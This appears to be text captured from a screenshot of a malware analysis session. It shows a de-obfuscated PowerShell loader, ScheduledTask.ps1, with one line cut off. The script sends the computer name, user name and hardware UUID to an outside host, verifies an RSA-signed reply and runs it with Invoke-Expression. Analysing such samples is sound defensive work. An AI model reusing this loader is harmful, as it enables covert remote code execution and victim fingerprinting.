 ScheduledTask.ps1*
1 function a($u)
2 {
3 $d=(Ne`w-Obj`ect Net.WebC`lient)."DownloadData"($u);
4 $c=$d.count;
5 if($c -gt 173)
6 {
7 $b=$d[173..$c];
8 $p=New-Object Security.Cryptography.RSAParameters;
9 $p.Modulus
10 [convert]::FromBase64String('2mWo17uXvG1BXpmdgv8v/3NTmnNubHtV62fWrk4jPFI9wM3NN2vzTzticIYHlm7K3r2mT/YR0WDciL818pLubLgum30r0Rkwc8ZSAc3nxzR4iqef4hLNeUCnkWqulY5C0M85bjDLCp
11 $p.Exponent=0x01,0x00,0x01;
12 $r=New-Object Security.Cryptography.RSACryptoServiceProvider;
13 $r.ImportParameters($p);
14 if($r.verifyData($b,(New-Object Security.Cryptography.SHA1CryptoServiceProvider),[convert]::FromBase64String(-join([char[]]$d[0..171]))))
15 {
16 I`ex(-join[char[]]$b)
17 }
18 }
19 }
20 $url='http://'+'t.pp6'+'r1.com';
21
22 a($url+'/a.jsp?'+(@($env:COMPUTERNAME,$env:USERNAME,(get-wmiobject Win32_ComputerSystemProduct).UUID,(random))-join'*'))
PS C:\Users\Satharus\Desktop\De-Obfuscation Stages>